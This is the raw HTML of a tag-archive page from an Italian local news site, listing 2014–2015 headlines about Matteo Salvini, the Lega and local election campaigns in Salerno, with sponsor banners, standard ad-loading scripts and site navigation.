                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-03T10:53:59+02:00" >3 Gennaio 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/lega-per-litalia-appuntamento-sabato-3-grand-hotel-salerno-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salvini-sud-mi-sbagliavo/"  rel="bookmark" class="td-image-wrap " title="Salvini: sul Sud mi sbagliavo." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Salvini: sul Sud mi sbagliavo." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salvini-sud-mi-sbagliavo/"  rel="bookmark" title="Salvini: sul Sud mi sbagliavo.">Salvini: sul Sud mi sbagliavo.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-01T15:55:13+02:00" >1 Dicembre 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/salvini-sud-mi-sbagliavo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salvini-salerno-liste-lega-presenti-in-tutte-regioni/"  rel="bookmark" class="td-image-wrap " title="Salvini a Salerno: liste della Lega presenti in tutte le Regioni." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Salvini a Salerno: liste della Lega presenti in tutte le Regioni." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salvini-salerno-liste-lega-presenti-in-tutte-regioni/"  rel="bookmark" title="Salvini a Salerno: liste della Lega presenti in tutte le Regioni.">Salvini a Salerno: liste della Lega presenti in tutte le Regioni.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-20T10:53:18+02:00" >20 Novembre 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/salvini-salerno-liste-lega-presenti-in-tutte-regioni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/grillo-incontri-lega-per-referendum-salvini-avanti-soli-contro-euro/"  rel="bookmark" class="td-image-wrap " title="Grillo, no incontri con Lega per referendum. Salvini: avanti da soli contro euro." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Grillo, no incontri con Lega per referendum. Salvini: avanti da soli contro euro." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/grillo-incontri-lega-per-referendum-salvini-avanti-soli-contro-euro/"  rel="bookmark" title="Grillo, no incontri con Lega per referendum. Salvini: avanti da soli contro euro.">Grillo, no incontri con Lega per referendum. Salvini: avanti da soli...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-16T10:23:16+02:00" >16 Ottobre 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/grillo-incontri-lega-per-referendum-salvini-avanti-soli-contro-euro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/leuropa-vota-contro-leuropa-italia-in-controtendenza-boom-renzi-partito-degli-astenuti/"  rel="bookmark" class="td-image-wrap " title="L&#039;Europa vota contro l&#039;Europa, Italia in controtendenza, boom di Renzi ma il primo partito è quello degli astenuti." ><img width="" height="" class="entry-thumb" src=""   alt="" title="L&#039;Europa vota contro l&#039;Europa, Italia in controtendenza, boom di Renzi ma il primo partito è quello degli astenuti." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/leuropa-vota-contro-leuropa-italia-in-controtendenza-boom-renzi-partito-degli-astenuti/"  rel="bookmark" title="L&#039;Europa vota contro l&#039;Europa, Italia in controtendenza, boom di Renzi ma il primo partito è quello degli astenuti.">L&#039;Europa vota contro l&#039;Europa, Italia in controtendenza, boom di Renzi ma...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-26T12:25:05+02:00" >26 Maggio 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/leuropa-vota-contro-leuropa-italia-in-controtendenza-boom-renzi-partito-degli-astenuti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/luigi-pergamo-chiude-campagna-elettorale-venerdi-23-mercato-san-severino/"  rel="bookmark" class="td-image-wrap " title="Luigi Pergamo chiude la campagna elettorale venerdì 23 a Mercato San Severino" ><img width="" height="" class="entry-thumb" src=""   alt="" title="Luigi Pergamo chiude la campagna elettorale venerdì 23 a Mercato San Severino" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/luigi-pergamo-chiude-campagna-elettorale-venerdi-23-mercato-san-severino/"  rel="bookmark" title="Luigi Pergamo chiude la campagna elettorale venerdì 23 a Mercato San Severino">Luigi Pergamo chiude la campagna elettorale venerdì 23 a Mercato San...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-22T15:32:01+02:00" >22 Maggio 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/luigi-pergamo-chiude-campagna-elettorale-venerdi-23-mercato-san-severino/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salvini-lega-nord-salerno-renzi-anticamera-dellautoritarismo/"  rel="bookmark" class="td-image-wrap " title="Salvini (Lega Nord) a Salerno: Renzi anticamera dell&#039;autoritarismo" ><img width="" height="" class="entry-thumb" src=""   alt="" title="Salvini (Lega Nord) a Salerno: Renzi anticamera dell&#039;autoritarismo" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salvini-lega-nord-salerno-renzi-anticamera-dellautoritarismo/"  rel="bookmark" title="Salvini (Lega Nord) a Salerno: Renzi anticamera dell&#039;autoritarismo">Salvini (Lega Nord) a Salerno: Renzi anticamera dell&#039;autoritarismo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-06T16:48:32+02:00" >6 Maggio 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/salvini-lega-nord-salerno-renzi-anticamera-dellautoritarismo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/elezioni-salvini-salerno-6-maggio/"  rel="bookmark" class="td-image-wrap " title="Elezioni, Salvini a Salerno ed a Mercato S. Severino il 6 maggio." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Elezioni, Salvini a Salerno ed a Mercato S. Severino il 6 maggio." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/elezioni-salvini-salerno-6-maggio/"  rel="bookmark" title="Elezioni, Salvini a Salerno ed a Mercato S. Severino il 6 maggio.">Elezioni, Salvini a Salerno ed a Mercato S. Severino il 6...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-30T22:06:30+02:00" >30 Aprile 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/elezioni-salvini-salerno-6-maggio/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pergamo-porto-sud-in-europa-insieme-lega/"  rel="bookmark" class="td-image-wrap " title="Pergamo: porto il Sud in Europa insieme alla Lega." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Pergamo: porto il Sud in Europa insieme alla Lega." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pergamo-porto-sud-in-europa-insieme-lega/"  rel="bookmark" title="Pergamo: porto il Sud in Europa insieme alla Lega.">Pergamo: porto il Sud in Europa insieme alla Lega.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-29T16:32:21+02:00" >29 Aprile 2014</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/pergamo-porto-sud-in-europa-insieme-lega/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.gazzettadisalerno.it/tag/lega-nord/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.gazzettadisalerno.it/tag/lega-nord/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Pagina 2 di 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8480";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
